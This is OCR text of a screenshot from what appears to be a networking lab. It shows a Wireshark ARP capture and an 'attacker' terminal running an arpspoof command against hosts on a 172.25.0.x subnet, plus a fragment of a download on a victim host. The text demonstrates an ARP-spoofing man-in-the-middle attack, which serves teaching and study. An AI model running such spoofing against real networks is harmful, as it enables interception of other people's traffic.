 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/> Expression... +
No. Time Source Destination Protocol Length Info
88 851.198735004 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
89 853.198944828 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
90 855.199099664 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
91 856.828822820 aa:ab:ac:ad:00:04 Broadcast ARP 42 Who has 172.25.0.3? Tell 172.25.0.4
92 856.828878695 aa:ab:ac:ad:00:03 aa:ab:ac:ad:00:04 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:03
93 856.828882568 172.25.0.4 172.25.0.3 UDP 42 60960 → 67 Len=0
94 856.828965870 172.25.0.3 172.25.0.4 ICMP 70 Destination unreachable (Port unreachable)
95 857.199272773 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
96 857.829202104 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04 (duplicate use…
97 859.199492215 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
98 859.829399267 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04 (duplicate use…
99 861.199849701 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
100 861.829550511 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04 (duplicate use…
101 862.024508351 aa:ab:ac:ad:00:03 aa:ab:ac:ad:00:04 ARP 42 Who has 172.25.0.4? Tell 172.25.0.3 (duplicate us…
102 862.024519120 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.4 is at aa:ab:ac:ad:00:04 (duplicate use…
103 863.200135295 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
104 863.829783177 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04 (duplicate use…
105 865.200329452 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:02 ARP 42 172.25.0.3 is at aa:ab:ac:ad:00:04
106 865.830028341 aa:ab:ac:ad:00:04 aa:ab:ac:ad:00:03 ARP 42 172.25.0.2 is at aa:ab:ac:ad:00:04 (duplicate use…
Frame 7: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface 0
Ethernet II, Src: aa:ab:ac:ad:00:02 (aa:ab:ac:ad:00:02), Dst: aa:ab:ac:ad:00:04 (aa:ab:ac:ad:00:04)
Internet Protocol Version 4, Src: 172.25.0.2, Dst: 172.25.0.4
Internet Control Message Protocol
ubuntu@attacker: ~
File Edit View Search Terminal Tabs Help
ubuntu@attacker: ~ x ubuntu@attacker: ~ x ubuntu@attacker: ~
ubuntu@attacker:~$ sudo arpspoof -t 172.25.0.3 172.25.0.2
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:3 0806 42: arp reply 172.25.0.2 is-at aa:ab:ac:ad:0:4
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:3 0806 42: arp reply 172.25.0.2 is-at aa:ab:ac:ad:0:4
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:3 0806 42: arp reply 172.25.0.2 is-at aa:ab:ac:ad:0:4
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:3 0806 42: arp reply 172.25.0.2 is-at aa:ab:ac:ad:0:4
aa:ab:ac:ad:0:4 aa:ab:ac:ad:0:3 0806 42: arp reply 172.25.0.2 is-at aa:ab:ac:ad:0:4
ubuntu@user: ~
Help
.3
p://172.35.0.3/
... connected.
response... 200 OK
%[===================================>] 908 --.-KB/s in 0s